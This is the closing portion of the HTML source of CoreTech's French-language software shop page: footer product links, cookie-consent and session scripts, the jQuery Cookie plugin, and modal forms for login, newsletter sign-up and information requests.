                                    <a href="/fr/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/fr/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/fr/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Illimité" class="text-white">GFI Illimité</a>
                </li>
<li>
                                    <a href="/fr/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Connect</a>
                                </li>
                                  
                                  
                                <li>
                                    <a href="/fr/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                 
                                <li>
                                    <a href="/fr/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/fr/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                  
                                <li>
                                    <a href="/fr/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/fr/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                    
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Ressources</h4>

                            <ul class="list-unstyled mb-0">
                                                                <li>
                                    <a href="/fr/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Programme Bug Bounty</a>
                                </li>
                            </ul>
                                                    </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Inscription partenaire</a>
                                </li>
                                                            </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contacter</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/supporto/supporto.php" title="Supporto" class="text-white">Support</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contacter</a>
                                </li>
                                                                <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certification</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Code des impôts et TVA: 03815480961                <!-- - Code de l'IDS: XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utilisateurs actifs : 161 - Utilisateurs actifs au cours de la dernière heure : 1921 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
    <script src="/_public/library/scrollUp/scrollUp.min.js"></script>
    <script src="/_public/library/price-range/price-range.js"></script>
    <script src="/_public/library/prettyPhoto/prettyPhoto.js"></script>
    <script src="/_public/function/main.js"></script>
    <script src='/_public/library/fullcalendar/lib/main.min.js'></script> 
    <script src='/_public/library/vimeoLazy/lite-vimeo-embed.js'></script>

    
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Succès!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">PROCHE</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">PROCHE</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informations</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attention</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annuler</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Oui</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Demande d'informations pour </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Je souhaite être contacté par:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Numéro de téléphone                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Je confirme avoir lu la Politique de<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Confidentialité</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Envoyer une demande</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Demander la présentation                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Connectez-vous ou remplissez le formulaire pour recevoir le matériel demandé                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    J'autorise selon DLgs n. 196/2003 le traitement des données personnelles transmises.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Envoyer une demande</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Demandez un nouveau <em class="pretty">Mot de Passe</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Entrez le nom d'utilisateur fourni lors de l'inscription</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Si vous ne vous souvenez pas des informations d'identification <a href="/fr/service/chi_siamo/contatti.php" title="Contattaci">contacter</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                ENVOYER UNE DEMANDE            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Identifiant oublié</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Entrez votre adresse email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Si vous ne vous souvenez pas des informations d'identification <a href="/fr/service/chi_siamo/contatti.php" title="Contattaci">contacter</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                ENVOYER UNE DEMANDE            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">PROCHE</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Événements/Cours <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Inscrivez-vous à l'événement</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Paiements d'arriérés</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Vérifiez l'état de vos factures </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulter <a href='/fr/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Espace Client</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Suivez CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Restez à jour sur les produits, les événements et les webinaires.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            J'autorise en vertu de DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/fr/service/chi_siamo/Privacy.php?" title="Privacy">Confidentialité</a> et le <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">règlement de la bulletin</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">* Sans consentement, vous ne pourrez pas recevoir le nôtre<br> communications sur les cours et événements, promotions e<br> nouvelles, informations générales et bien plus encore.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Abonnez-vous à la newsletter</a>
        </p>
        <i><small>Vous pouvez vous désinscrire à tout moment grâce au lien<br> présent dans chaque Newsletter ou via le formulaire disponible <a style="color: #333;" href="/fr/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">ici</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Ne pas montrer de nouveau</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Se connecter ou s'inscrire</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Pour acheter le billet avec la réduction qui vous est réservée, entrez vos identifiants d'enregistrement Partenaire \ Client ci-dessous. <br><br>
                                        Si vous n'êtes pas encore partenaire CoreTech, inscrivez-vous pour acheter le billet.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>E-mail au format invalide. * La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'e-mail sélectionné n'est pas enregistré. *La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'e-mail sélectionné n'est pas enregistré. *La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>E-mail au format invalide.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email sélectionné n'est pas enregistré</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email sélectionné n'est pas enregistré</small></font>
